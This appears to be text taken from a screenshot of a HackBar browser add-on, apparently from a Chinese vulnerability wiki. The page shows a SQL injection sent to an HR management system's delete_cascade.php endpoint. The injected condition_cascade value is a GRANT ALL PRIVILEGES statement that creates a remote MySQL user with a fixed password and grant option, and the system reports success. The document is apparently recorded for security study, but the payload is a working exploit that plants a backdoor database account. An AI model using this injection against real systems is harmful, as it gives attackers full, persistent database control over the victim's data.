 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://192.168.5.190:8080/general/hr/manage/query/delete_cascade.php?condition_cascade=grant all privileges ON mysql.* TO 'at666'@'%' IDENTIFIED BY 'abcABC@123' WITH GRANT OPTION
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用▾ Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放▾ 工具▾ 查看源代码▾ 选项▾
提示
信息删除成功！
返回
川云安全团队
零组资料文库